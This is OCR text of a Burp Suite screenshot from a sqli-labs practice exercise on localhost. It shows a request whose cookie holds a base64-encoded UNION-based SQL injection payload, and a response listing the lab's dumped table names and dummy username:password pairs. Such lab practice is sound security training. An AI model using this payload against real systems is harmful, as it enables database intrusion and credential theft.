 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=
JykgdW5pb24gc2VsZWN0ICAoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFib
GVfc2NoZW1hPSdzZWN1cml0eScpLChzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHR
hYmxlX3NjaGVtYT0gJ3NlY3VyaXR5JyBhbmQgdGFibGVfbmFtZT0ndXNlcnMnKSwoc2VsZWN0IGdyb3VwX2NvbmNhdChjb25jYXRfd3MoMHgzYSx1c2VybmFtZSxw
YXNzd29yZCkpIGZyb20gdXNlcnMpIw==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0ICAoc2VsZWN0IGdyb3VwX2Nv
and expires: Mon 17 Mar 2025 - 22:49:43
Your Login name:id,username,password
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,super
Your ID:emails,referers,uagents,users
Delete Your Cookie!
完成 2,014字节 | 231毫秒